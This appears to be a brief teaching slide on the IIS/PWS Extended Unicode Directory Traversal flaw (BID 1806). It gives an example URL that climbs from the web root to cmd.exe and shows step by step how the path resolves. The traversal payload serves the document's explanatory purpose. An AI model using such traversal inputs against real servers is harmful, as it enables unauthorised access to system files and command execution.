 Unvalidated Input

Microsoft IIS and PWS Extended Unicode Directory Traversal Vulnerability (BID 1806)

Exploit:
http://www.example.com/../../windows/system32/cmd.exe

URL Mapped to Resource on Hard Disk:
C:\Inetpub\wwwroot\..\..\windows\system32\cmd.exe

What IIS/PWS forgot to check:
C:\Inetpub\wwwroot\..\..\windows\system32\cmd.exe
= C:\Inetpub\..\windows\system32\cmd.exe
= C:\windows\system32\cmd.exe